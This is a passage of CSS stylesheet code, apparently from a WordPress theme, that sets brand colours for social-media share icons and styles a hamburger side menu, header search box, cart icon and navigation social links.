background: #000 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-telegram,
.penci-social-telegram .penci-social-content,
.penci-social-colored a i.penciicon-telegram,
.penci-social-colored a i.fa-telegram {
background: #289FD9 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-reddit,
.penci-social-colored a i.penciicon-reddit,
.penci-social-reddit .penci-social-content,
.penci-social-colored a i.fa-reddit-alien {
background: #F74300 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-ok,
.penci-social-odnoklassniki .penci-social-content,
.penci-social-colored a i.penciicon-odnoklassniki,
.penci-social-colored a i.fa-odnoklassniki {
background: #F18F00 !important;
}
.penci-social-500px .penci-social-content,
.penci-social-colored a i.fa-500px {
background: #00AAFF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-stumbleupon,
.penci-social-stumbleupon .penci-social-content,
.penci-social-colored a i.penciicon-stumbleupon,
.penci-social-colored a i.fa-stumbleupon {
background: #EB4823 !important;
}
.penci-social-weixin .penci-social-content,
.penci-social-colored a i.penciicon-wechat,
.penci-social-colored a i.fa-weixin {
background: #0FC91C !important;
}
.penci-social-weibo .penci-social-content,
.penci-social-colored a i.penciicon-sina-weibo,
.penci-social-colored a i.fa-weibo {
background: #DF152C !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-rss,
.penci-social-colored a i.penciicon-rss,
.penci-social-colored a i.fa-rss {
background: #F0941A !important;
}
.penci-social-line .penci-social-content,
.penci-social-colored a i.penci-icon-line,
.penci-social-colored a i.fa-line,
.penci-social-colored a i.penciicon-line-1,
.penci-social-colored a i.penciicon-line {
background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-viber,
.penci-social-viber .penci-social-content,
.penci-social-colored a i.penci-icon-viber,
.penci-social-colored a i.penciicon-viber,
.penci-social-colored a i.penciicon-viber-1,
.penci-social-colored a i.fa-viber {
background: #7d51a0 !important;
}
.penci-social-discord .penci-social-content,
.penci-social-colored a i.penci-icon-discord,
.penci-social-colored a i.penciicon-discord,
.penci-social-colored a i.penciicon-discord-1,
.penci-social-colored a i.fa-discord {
background: #7289da !important;
}
.penci-social-colored a i.penciicon-slack,
.penci-social-colored a i.fa-slack {
background: #611f69 !important;
}
.penci-social-colored a i.fa-mixcloud {
background: #f3b2a6 !important;
}
.penci-social-colored a i.fa-goodreads,
.penci-social-colored a i.penci-icon-goodreads,
.penci-social-colored a i.penciicon-goodreads {
background: #8a5724 !important;
}
.penci-social-colored a i.penciicon-tripadvisor,
.penci-social-colored a i.fa-tripadvisor {
background: #34e0a1 !important;
}
.pcsoccl-brandbg .pcsc-brandflag.pcsoci-tiktok,
.penci-social-colored a i.fa-tiktok,
.penci-social-colored a i.penci-icon-tiktok,
.penci-social-colored a i.penciicon-tik-tok-1,
.penci-social-colored a i.penciicon-tik-tok {
background: #fe2c55 !important;
}
.penci-social-colored a i.penciicon-douban-logo {
background: #00B51D !important;
}
.penci-social-colored a i.penciicon-qq-social-logo-of-a-penguin {
background: #4292FF !important;
}
.tags-share-box.tags-share-box-s2 .post-share-line {
background: #01b901 !important;
}
.tags-share-box.tags-share-box-s2 .post-share-plike {
background: var(--pcaccent-cl);
}
.penci-social-delicious .penci-social-content {
background: var(--pcaccent-cl) !important;
}
.penci-social-dribbble .penci-social-content {
background: #ea4c89 !important;
}
.penci-social-colored a i.penciicon-letter-d {
background: #000000 !important;
}
.penci-social-colored a i.penciicon-blogger,
.penci-social-colored a i.penciicon-blogger-1 {
background: #ed7800 !important;
}
.penci-social-colored a i.fa-delicious {
background: #0078f0 !important;
}
.penci-social-colored a i.penciicon-deviantart,
.penci-social-colored a i.penciicon-deviantart-1 {
background: #01ca3a !important;
}
.penci-social-colored a i.fa-digg {
background: #005be2 !important;
}
.penci-social-colored a i.penciicon-evernote-1,
.penci-social-colored a i.penciicon-evernote {
background: #00a32c !important;
}
.penci-social-colored a i.penciicon-forrst-1,
.penci-social-colored a i.penciicon-forrst {
background: #054958 !important;
}
.penci-social-colored a i.penciicon-grooveshark-1,
.penci-social-colored a i.penciicon-grooveshark {
background: #f75421 !important;
}
.penci-social-colored a i.penciicon-lastfm {
background: #e31b23 !important;
}
.penci-social-colored a i.penciicon-myspace,
.penci-social-colored a i.penciicon-myspace-logo {
background: #0037c1 !important;
}
.penci-social-colored a i.penciicon-brand,
.penci-social-colored a i.fa-paypal {
background: #0070ba !important;
}
.penci-social-colored a i.penciicon-skype,
.penci-social-colored a i.fa-skype {
background: #00aff0 !important;
}
.penci-social-colored a i.penciicon-windows,
.penci-social-colored a i.fa-windows {
background: #00adef !important;
}
.penci-social-colored a i.penciicon-wordpress-logo,
.penci-social-colored a i.fa-wordpress {
background: #21759b !important;
}
.penci-social-colored a i.penciicon-yahoo-logo {
background: #6001d2 !important;
}
.penci-social-colored a i.penciicon-y {
background: #FC401D !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-facebook i,
.penci-social-textcolored a i.fa-facebook,
.penci-social-textcolored a i.penciicon-facebook,
.penci-social-textcolored a i.fa-facebook-f {
color: #0d47a1 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-twitter i,
.penci-social-textcolored a i.penciicon-twitter,
.penci-social-textcolored a i.fa-twitter {
color: #40c4ff !important;
}
.penci-social-textcolored a i.fa-google-plus {
color: #eb4026 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-instagram i,
.penci-social-textcolored a i.penciicon-instagram,
.penci-social-textcolored a i.fa-instagram {
color: #4D7A9E !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-pinterest i,
.penci-social-textcolored a i.penciicon-pinterest,
.penci-social-textcolored a i.fa-pinterest {
color: #bd081c !important;
}
.penci-social-textcolored a i.penciicon-linkedin,
.penci-social-textcolored a i.fa-linkedin,
.penci-social-textcolored a i.fa-linkedin-in {
color: #0077b5 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-flickr i,
.penci-social-textcolored a i.penciicon-flickr,
.penci-social-textcolored a i.fa-flickr {
color: #ff0084 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-behance i,
.penci-social-textcolored a i.penciicon-behance,
.penci-social-textcolored a i.fa-behance {
color: #053eff !important;
}
.penci-social-textcolored a i.penciicon-tumblr,
.penci-social-textcolored a i.fa-tumblr {
color: #34465d !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-youtube i,
.penci-social-textcolored a i.penciicon-youtube,
.penci-social-textcolored a i.fa-youtube-play,
.penci-social-textcolored a i.fa-youtube {
color: #ff0000 !important;
}
.penci-social-textcolored a i.penciicon-email,
.penci-social-textcolored a i.fa-envelope-o,
.penci-social-textcolored a i.fa-envelope {
color: #0084ff !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-vk i,
.penci-social-textcolored a i.penciicon-vk,
.penci-social-textcolored a i.fa-vk {
color: #5181b8 !important;
}
.penci-social-textcolored a i.fa-heart,
.penci-social-textcolored a i.fa-heart-o {
color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-vine,
.penci-social-textcolored a i.fa-vine {
color: #00B98A !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-soundcloud i,
.penci-social-textcolored a i.penciicon-soundcloud,
.penci-social-textcolored a i.fa-soundcloud {
color: #F76201 !important;
}
.penci-social-textcolored a i.fa-pocket {
color: #ef4056 !important;
}
.penci-social-textcolored a i.penciicon-snapchat,
.penci-social-textcolored a i.fa-snapchat-ghost,
.penci-social-textcolored a i.fa-snapchat {
color: #F6F600 !important;
}
.penci-social-textcolored a i.penciicon-spotify,
.penci-social-textcolored a i.fa-spotify {
color: #22C95C !important;
}
.penci-social-textcolored a i.penciicon-github,
.penci-social-textcolored a i.fa-github {
color: #302F2F !important;
}
.penci-social-textcolored a i.penciicon-stack-overflow,
.penci-social-textcolored a i.fa-stack-overflow {
color: #F7A000 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-twitch i,
.penci-social-textcolored a i.penciicon-twitch,
.penci-social-textcolored a i.fa-twitch {
color: #613FA0 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-vimeo i,
.penci-social-textcolored a i.penciicon-vimeo,
.penci-social-textcolored a i.fa-vimeo,
.penci-social-textcolored a i.fa-vimeo-v {
color: #00A8E8 !important;
}
.penci-social-textcolored a i.penciicon-steam,
.penci-social-textcolored a i.fa-steam {
color: #BCBAB8 !important;
}
.penci-social-textcolored a i.penciicon-xing,
.penci-social-textcolored a i.fa-xing {
color: #007C7C !important;
}
.penci-social-textcolored a i.penciicon-whatsapp,
.penci-social-textcolored a i.fa-whatsapp {
color: #00E676 !important;
}
.penci-social-textcolored a i.penciicon-telegram,
.penci-social-textcolored a i.fa-telegram {
color: #289FD9 !important;
}
.penci-social-textcolored a i.penciicon-reddit,
.penci-social-textcolored a i.fa-reddit-alien {
color: #F74300 !important;
}
.penci-social-textcolored a i.penciicon-odnoklassniki,
.penci-social-textcolored a i.fa-odnoklassniki {
color: #F18F00 !important;
}
.penci-social-textcolored a i.fa-500px {
color: #00AAFF !important;
}
.penci-social-textcolored a i.penciicon-stumbleupon,
.penci-social-textcolored a i.fa-stumbleupon {
color: #EB4823 !important;
}
.penci-social-textcolored a i.penciicon-wechat,
.penci-social-textcolored a i.fa-weixin {
color: #0FC91C !important;
}
.penci-social-textcolored a i.penciicon-sina-weibo,
.penci-social-textcolored a i.fa-weibo {
color: #DF152C !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-rss i,
.penci-social-textcolored a i.penciicon-rss,
.penci-social-textcolored a i.fa-rss {
color: #F0941A !important;
}
.penci-social-textcolored a i.penciicon-slack,
.penci-social-textcolored a i.fa-slack {
color: #611f69 !important;
}
.penci-social-textcolored a i.fa-mixcloud {
color: #f3b2a6 !important;
}
.penci-social-textcolored a i.fa-goodreads,
.penci-social-textcolored a i.penciicon-goodreads,
.penci-social-textcolored a i.penci-icon-goodreads {
color: #8a5724 !important;
}
.penci-social-textcolored a i.penciicon-tripadvisor,
.penci-social-textcolored a i.fa-tripadvisor {
color: #34e0a1 !important;
}
.pcsoccl-brandtext .pcsc-brandflag.pcsoci-tiktok i,
.penci-social-textcolored a i.penciicon-tik-tok-1,
.penci-social-textcolored a i.fa-tiktok,
.penci-social-textcolored a i.penciicon-tik-tok,
.penci-social-textcolored a i.penci-icon-tiktok {
color: #fe2c55 !important;
}
.penci-social-textcolored a i.penciicon-line-1,
.penci-social-textcolored a i.penci-icon-line,
.penci-social-textcolored a i.penciicon-line,
.penci-social-textcolored a i.fa-line {
color: #01b901 !important;
}
.penci-social-textcolored a i.penci-icon-viber,
.penci-social-textcolored a i.penciicon-viber,
.penci-social-textcolored a i.penciicon-viber-1,
.penci-social-textcolored a i.fa-viber {
color: #7d51a0 !important;
}
.penci-social-textcolored a i.penci-icon-discord,
.penci-social-textcolored a i.penciicon-discord-1,
.penci-social-textcolored a i.penciicon-discord,
.penci-social-textcolored a i.fa-discord {
color: #7289da !important;
}
.penci-social-textcolored a i.penciicon-douban-logo {
color: #00B51D !important;
}
.penci-social-textcolored a i.penciicon-qq-social-logo-of-a-penguin {
color: #4292FF !important;
}
.penci-social-textcolored a i.penciicon-letter-d {
color: #000000 !important;
}
.penci-social-textcolored a i.penciicon-blogger,
.penci-social-textcolored a i.penciicon-blogger-1 {
color: #ed7800 !important;
}
.penci-social-textcolored a i.fa-delicious {
color: #0078f0 !important;
}
.penci-social-textcolored a i.penciicon-deviantart,
.penci-social-textcolored a i.penciicon-deviantart-1 {
color: #01ca3a !important;
}
.penci-social-textcolored a i.fa-digg {
color: #005be2 !important;
}
.penci-social-textcolored a i.penciicon-evernote-1,
.penci-social-textcolored a i.penciicon-evernote {
color: #00a32c !important;
}
.penci-social-textcolored a i.penciicon-forrst-1,
.penci-social-textcolored a i.penciicon-forrst {
color: #054958 !important;
}
.penci-social-textcolored a i.penciicon-grooveshark-1,
.penci-social-textcolored a i.penciicon-grooveshark {
color: #f75421 !important;
}
.penci-social-textcolored a i.penciicon-lastfm {
color: #e31b23 !important;
}
.penci-social-textcolored a i.penciicon-myspace,
.penci-social-textcolored a i.penciicon-myspace-logo {
color: #0037c1 !important;
}
.penci-social-textcolored a i.penciicon-brand,
.penci-social-textcolored a i.fa-paypal {
color: #0070ba !important;
}
.penci-social-textcolored a i.penciicon-skype,
.penci-social-textcolored a i.fa-skype {
color: #00aff0 !important;
}
.penci-social-textcolored a i.penciicon-windows,
.penci-social-textcolored a i.fa-windows {
color: #00adef !important;
}
.penci-social-textcolored a i.penciicon-wordpress-logo,
.penci-social-textcolored a i.fa-wordpress {
color: #21759b !important;
}
.penci-social-textcolored a i.penciicon-yahoo-logo {
color: #6001d2 !important;
}
.penci-social-textcolored a i.penciicon-y {
color: #FC401D !important;
}
.penci-menu-hbg .menu,
#sidebar-nav .menu {
margin: 0;
list-style: none;
}
.penci-menu-hbg .menu li,
#sidebar-nav .menu li {
display: block;
border-bottom: 1px solid #DEDEDE;
padding: 0;
margin-bottom: 0;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:empty {
padding: 0;
display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu a:blank {
padding: 0;
display: none;
}
.penci-menu-hbg .menu li.penci-mega-menu .sub-menu .penci-megamenu a:not(.mega-cat-child) {
padding: 0;
display: none;
}
.penci-menu-hbg .menu > li:last-child,
.penci-menu-hbg .menu ul > li:last-child,
#sidebar-nav .menu > li:last-child,
#sidebar-nav .menu ul > li:last-child {
border-bottom: none;
}
.penci-menu-hbg .menu li a,
#sidebar-nav .menu li a {
font-size: 13px;
font-weight: normal;
letter-spacing: 0;
text-transform: uppercase;
color: #313131;
margin: 0;
position: relative;
padding: 13px 0 13px 0;
display: block;
line-height: 1.3em;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-menu-hbg .menu li a {
text-decoration: none;
}
.penci-menu-hbg .menu li.menu-item-has-children a,
#sidebar-nav .menu li.menu-item-has-children a {
padding-right: 17px;
}
.penci-menu-hbg .menu li a:hover,
#sidebar-nav .menu li a:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg .menu li a > i,
#sidebar-nav .menu li a > i {
display: inline-block;
margin-right: 5px;
}
.penci-menu-hbg ul.sub-menu,
#sidebar-nav ul.sub-menu {
border-top: 1px solid #DEDEDE;
display: none;
padding: 10px 0 10px 12px;
}
.penci-menu-hbg ul.sub-menu {
margin: 0;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
border: none;
padding: 5px 0 5px 12px;
}
.penci-menu-hbg ul.sub-menu ul.sub-menu,
#sidebar-nav ul.sub-menu ul.sub-menu {
padding-right: 0;
}
.penci-menu-hbg ul.sub-menu li,
#sidebar-nav ul.sub-menu li {
overflow: hidden;
border: none;
}
.penci-menu-hbg ul.sub-menu li a,
#sidebar-nav ul.sub-menu li a {
margin: 0 0 0 0;
padding: 10px 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-menu-hbg .menu li a .indicator,
#sidebar-nav .menu li a .indicator {
text-decoration: none;
position: absolute;
top: 0;
right: 0;
height: 100%;
z-index: 20;
font-size: 17px;
font-style: normal;
text-align: right;
padding: 11px 0 11px 5px;
line-height: 1;
color: inherit !important;
opacity: 0.85;
}
.menu li a .indicator .fa-angle-up:before {
content: "\f106";
}
.penci-menu-hbg .menu .sub-menu li a .indicator,
#sidebar-nav .menu .sub-menu li a .indicator {
padding: 8px 0 8px 5px;
}
.penci-menu-hbg .menu li a .indicator:hover,
.penci-menu-hbg .menu .sub-menu li a .indicator:hover
#sidebar-nav .menu li a .indicator:hover,
#sidebar-nav .menu .sub-menu li a .indicator:hover {
color: var(--pcaccent-cl);
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
display: block;
padding: 0;
}
.penci-menu-hbg ul.menu > li.megamenu > ul.sub-menu > li > a,
#sidebar-nav ul.menu > li.megamenu > ul.sub-menu > li > a {
display: none;
}
.fa-angle-double-up:before {
content: "\f102";
}
.penci-menu-hbg-overlay,
#close-sidebar-nav {
position: fixed;
visibility: hidden;
opacity: 0;
text-decoration: none;
top: 0;
left: 0;
font-size: 1.4em;
color: #313131;
padding: 10px;
height: 100%;
background: rgba(0, 0, 0, .8);
right: 0;
z-index: 99996;
cursor: pointer;
transition: all 0.5s;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
}
.penci-menuhbg-open .penci-menu-hbg-overlay {
left: 0;
opacity: 1;
visibility: visible;
}
.open-sidebar-nav #close-sidebar-nav {
left: 270px;
opacity: 1;
visibility: visible;
}
#close-sidebar-nav i {
display: none;
width: 24px;
height: 24px;
background-color: #fff;
line-height: 24px;
text-align: center;
border-radius: 12px;
font-size: 14px;
} .penci-menu-hbg {
background-repeat: no-repeat;
background-position: center center;
}
.penci-menu-hbg #logo {
display: none;
}
.penci-menuhbg-wapper {
float: right;
width: 18px;
margin-right: 12px;
text-align: center;
}
.penci-menuhbg-toggle {
padding: 0;
width: 18px;
line-height: 20px;
background-position: right top;
background-repeat: no-repeat;
box-sizing: content-box;
-moz-box-sizing: content-box;
display: flex;
align-items: center;
height: 58px;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.penci-menuhbg-toggle .penci-menuhbg-inner {
transition: -webkit-transform 0.33s 0.3s ease-in;
transition: transform 0.33s 0.3s ease-in;
-webkit-transform-origin: center;
transform-origin: center;
display: block;
height: 20px;
position: relative;
width: 100%;
overflow: hidden;
}
.penci-menuhbg-toggle .penci-lines {
height: 2px;
display: block;
width: 18px;
background-color: transparent;
position: relative;
transition: background 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before {
top: 5px;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:after {
top: -5px;
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.08s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle .penci-lines:before, .penci-menuhbg-toggle .penci-lines:after {
display: block;
width: 100%;
height: 2px;
position: absolute;
left: 0;
content: '';
background-color: #313131;
}
.penci-menuhbg-toggle .lines-button {
cursor: pointer;
line-height: 0 !important;
top: 9px;
position: relative;
font-size: 0 !important;
user-select: none;
display: block;
}
.penci-menuhbg-toggle .lines-button.penci-hover-effect {
left: -30px;
margin-top: -2px;
}
.penci-menuhbg-toggle .lines-button:after {
height: 2px;
display: inline-block;
width: 100%;
position: absolute;
left: 0;
top: 0;
content: '';
background-color: #313131;
transition: transform 0.65s cubic-bezier(0.3, 1, 0.3, 1) 0.04s, background-color 0.2s ease, opacity 0.2s ease;
}
.penci-menuhbg-toggle.closed .penci-menuhbg-inner {
transition: -webkit-transform 0.33s 0s ease;
transition: transform 0.33s 0s ease;
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
background: var(--pcaccent-cl);
}
.penci-menuhbg-toggle:hover .lines-button:after,
.penci-menuhbg-toggle:hover .penci-lines:before,
.penci-menuhbg-toggle:hover .penci-lines:after {
transform: translateX(30px);
}
.penci-menu-hbg-inner #penci-close-hbg {
position: absolute;
top: 10px;
left: 15px;
cursor: pointer;
z-index: 1;
-webkit-transition: all .5s ease;
-moz-transition: all .5s ease;
-ms-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
width: 20px;
height: 20px;
display: block;
overflow: hidden;
}
.penci-menu-hbg-inner #penci-close-hbg i {
display: none;
}
.admin-bar .penci-menu-hbg #penci-close-hbg {
top: 40px;
}
.penci-menu-hbg-inner #penci-close-hbg:before,
.penci-menu-hbg-inner #penci-close-hbg:after {
content: '';
height: 100%;
width: 2px;
backface-visibility: hidden;
position: absolute;
border-radius: 5px;
background: #888;
left: 9px;
transition: opacity 0.2s ease, background-color 0.2s ease;
}
.penci-menu-hbg-inner #penci-close-hbg:before {
transform: rotate(45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:after {
transform: rotate(-45deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover {
transform: rotate(180deg);
-ms-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-moz-transform: rotate(180deg);
}
.penci-menu-hbg-inner #penci-close-hbg:hover:before,
.penci-menu-hbg-inner #penci-close-hbg:hover:after {
background-color: #111;
}
.penci-menu-hbg-inner .penci-hbg_sitetitle {
font-size: 18px;
margin-top: 15px;
line-height: 1.3;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-menu-hbg-inner .penci-hbg_desc {
margin-top: 10px;
line-height: 1.45;
font-size: 14px;
}
.penci-menu-hbg-inner .penci-hbg-header {
text-align: center;
margin-bottom: 30px;
}
.penci-hbg-header .penci-lazy[src*="penci-holder"] {
width: auto;
height: auto;
}
.penci-hbg-header .penci-hbg-logo .penci-lazy[src*="penci-holder"] {
background: none;
}
.penci-menu-hbg-inner .menu-hamburger-navigation {
margin-bottom: 30px;
}
.penci-menu-hbg-widgets1 {
margin-top: 40px;
}
.penci-menu-hbg-widgets2 {
margin-top: 40px;
}
.penci-menu-hbg .penci-sidebar-content .widget {
margin-bottom: 40px;
}
.penci-menu-hbg-inner .header-social.sidebar-nav-social {
text-align: left;
padding-left: 0;
padding-right: 0;
margin: 26px -3px 0;
}
.penci-menu-hbg-inner .penci-hbg-footer {
margin-bottom: 0;
margin-top: 30px;
}
.penci_menu_hbg_ftext {
line-height: 1.6;
}
.penci-menu-hbg {
padding-bottom: 30px;
}
.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg {
left: auto;
right: 10px;
}
.penci-menu-hbg-inner .penci-sidebar-content {
width: 100% !important;
float: none !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
right: 0;
left: auto;
transform: translateX(330px);
-webkit-transform: translateX(330px);
-moz-transform: translateX(330px);
}
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
transform: translateX(0);
}
#navigation.header-4 .penci-menuhbg-wapper,
#navigation.header-5 .penci-menuhbg-wapper {
float: none;
vertical-align: top;
display: inline-block;
} .wrap-social-search {
display: inline-block;
vertical-align: top;
}
.pcheader-icon {
float: right;
width: 20px;
text-align: center;
}
.pcheader-icon.shoping-cart-icon {
margin-right: 15px;
}
.pcheader-icon.shoping-cart-icon.clear-right,
#navigation.header-4 .pcheader-icon.shoping-cart-icon,
#navigation.header-5 .pcheader-icon.shoping-cart-icon,
#navigation.header-6 .pcheader-icon.shoping-cart-icon {
margin-right: 0;
}
.pcheader-icon > a {
height: 58px;
font-size: 14px;
line-height: 58px;
color: #313131;
cursor: pointer;
background: none;
display: block;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.pcheader-icon.shoping-cart-icon > a {
position: relative;
}
.pcheader-icon.shoping-cart-icon > a > i {
font-size: 17px;
}
.pcheader-icon.shoping-cart-icon > a > span {
position: absolute;
z-index: 1;
width: 14px;
height: 14px;
display: inline-block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
top: calc(50% - 17px);
right: -4px;
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
white-space: nowrap;
line-height: 14px;
font-size: 8px;
font-family: var(--pcbody-font);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
body:not(.penci-fawesome-ver5) .shoping-cart-icon > a i.fas.fa-shopping-cart {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 23px;
}
.is-sticky #navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 12px;
}
.pcheader-icon .fa-shopping-bag:before {
content: "\f07a";
font-family: FontAwesome;
}
.penci-fawesome-ver5 .pcheader-icon .fa-shopping-bag:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.show-search {
position: absolute;
left: 0;
width: 100%;
top: 0;
height: 58px;
background: #fff;
text-align: left;
z-index: 200;
display: none;
}
.show-search form.pc-searchform input.search-input {
padding: 15px 35px 15px 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 3;
color: #313131;
height: 58px;
line-height: 28px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background: none;
font-weight: normal;
letter-spacing: 0;
font-size: 13px;
}
.show-search form.pc-searchform i {
display: none;
}
.show-search a.close-search {
position: absolute;
width: 20px;
height: 60px;
display: inline-block;
right: 0;
top: 0;
z-index: 5;
text-align: center;
line-height: 60px;
font-size: 16px;
cursor: pointer;
color: #313131;
}
.show-search a.close-search i {
font-size: 70%;
}
form.pc-searchform .searchsubmit {
display: none;
}
.penci-header-trans .show-search form.pc-searchform input.search-input {
padding-left: 15px;
}
.penci-header-trans .show-search a.close-search {
right: 15px;
}
.header-search-style-showup .penci-top-search {
position: relative;
}
.header-search-style-showup .show-search {
left: auto;
right: 0;
width: 300px;
top: 100%;
padding: 20px;
border-top: 4px solid var(--pcaccent-cl);
height: auto !important;
visibility: hidden;
display: block;
-webkit-transition: all 0.27s ease-in-out;
-moz-transition: all 0.27s ease-in-out;
-o-transition: all 0.27s ease-in-out;
transition: all 0.27s ease-in-out;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
-o-transform-origin: 0 0;
transform-origin: 0 0;
-webkit-transform: rotateX(-90deg);
-moz-transform: rotateX(-90deg);
-ms-transform: rotateX(-90deg);
-o-transform: rotateX(-90deg);
transform: rotateX(-90deg);
box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0 3px 3px rgba(190, 190, 190, 0.6);
}
.header-search-style-showup .show-search,
.header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search,
.header-search-style-showup .sticky-wrapper.is-sticky .show-search,
.header-search-style-showup .sticky-wrapper:not( .is-sticky ) #navigation .show-search {
height: auto !important;
}
.header-search-style-showup .show-search.active {
-webkit-transform: rotateX(0);
-moz-transform: rotateX(0);
-ms-transform: rotateX(0);
-o-transform: rotateX(0);
transform: rotateX(0);
visibility: visible;
}
.header-search-style-showup .show-search:before {
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
top: -9px;
right: 5px;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6px 6px 6px;
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent var(--pcaccent-cl) transparent;
border-bottom-color: var(--pcaccent-cl);
}
.header-search-style-showup .show-search.active:before {
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search form.pc-searchform input.search-input,
.header-search-style-showup .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,
.header-search-style-showup .show-search form.pc-searchform input.search-input {
border: 1px solid var(--pcborder-cl);
border-right: 0;
height: 40px !important;
padding: 5px 12px !important;
position: relative;
}
.header-search-style-showup .show-search a.close-search {
display: none;
}
.header-search-style-showup .show-search form.pc-searchform .searchsubmit {
display: block;
border: 0;
padding: 0 16px;
font-size: 13px;
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
background-color: var(--pcaccent-cl);
color: white;
text-transform: uppercase;
transition: all 0.3s;
cursor: pointer;
}
.widget.widget_search form.pc-searchform .searchsubmit {
display: none;
}
.header-search-style-showup .show-search .pc-searchform-inner {
display: flex;
} .main-nav-social {
display: inline-block;
text-align: left;
margin: 0 13px 0 0;
float: right;
line-height: 58px;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
#navigation.header-4 .main-nav-social,
#navigation.header-5 .main-nav-social {
float: none;
vertical-align: top;
margin: 0 0 0 30px;
}
.main-nav-social .inner-header-social {
display: inline-block;
vertical-align: top;
position: relative;
}
.main-nav-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-right: 10px;
color: #313131;
font-size: 14px;
}
.main-nav-social a:last-child {
margin-right: 0;
}
.main-nav-social a:hover {
color: var(--pcaccent-cl);
}
#navigation.header-6 .main-nav-social {
line-height: 80px;
margin: 0 0 0 30px;
}
.main-nav-social a i, .pcheader-icon a i, .button-menu-mobile i {
line-height: inherit;
vertical-align: top;
}
.is-sticky #navigation.header-6 .main-nav-social {
line-height: 58px;
}
@media only screen and (min-width: 961px) {
#navigation.header-9 .main-nav-social,
#navigation.header-10 .main-nav-social,
#navigation.header-11 .main-nav-social {
line-height: 80px;
}
.is-sticky #navigation.header-9 .main-nav-social,
.is-sticky #navigation.header-10 .main-nav-social,
.is-sticky #navigation.header-11 .main-nav-social {
line-height: 58px;
}
}
#navigation.header-4 .penci-menuhbg-toggle,
